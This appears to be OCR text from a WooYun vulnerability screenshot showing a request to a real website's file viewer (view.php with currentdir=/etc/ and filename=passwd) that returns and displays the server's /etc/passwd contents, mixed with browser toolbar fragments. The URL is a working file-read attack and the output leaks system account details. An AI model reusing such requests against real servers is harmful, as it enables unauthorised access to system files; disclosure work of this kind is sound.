 文件查看器 - 搜狗高速浏览器
账户
http://www.07073.com/plus/view.php?currentdir=/etc/&filename=passwd&type=.txt&aid=398928
收藏夹 链接 爱奇艺-中 百度一下 网址大全 游戏中心 《甄嬛传
文件查看器 hao123_上网从这... site:07073.com inu... http://xiazai.07073... 文件查看器 文件查看器
G_admin
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmappe
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/
used by OProfile:/home/oprofile:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/l
SSH:/var/empty/sshd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/s
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin 07073:x:500:500::/home/07073:/bin/bash mysql:x:501:501
www:x:78:78::/home/www:/sbin/nologin ftpacc:x:112:112::/home/ftpacc:/sbin/nologin mfs:x:502:502::/home/mfs:/sbin/nologin nginx:x:503:503::/home/nginx:/bin/bash
www.wooyun.org